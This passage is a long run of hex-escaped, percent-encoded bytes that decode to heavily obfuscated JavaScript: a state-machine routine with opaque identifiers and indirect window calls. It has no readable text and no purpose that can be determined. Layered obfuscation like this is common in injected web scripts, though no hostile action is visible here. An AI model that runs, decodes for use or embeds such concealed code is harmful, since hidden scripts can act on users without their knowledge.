x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x41\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x32\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x37\x25\x35\x44\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x34\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x36\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x41\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x38\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x38\x25\x35\x44\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x41\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x43\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x44\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x45\x25\x35\x44\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x37\x33\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x35\x34\x25\x32\x43\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x34\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x42\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x31\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x30\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x34\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x41\x25\x37\x35\x25\x32\x45\x25\x34\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x35\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x32\x43\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x31\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x35\x25\x36\x45\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x45\x25\x37\x32\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x44\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x35\x42\x25\x37\x33\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\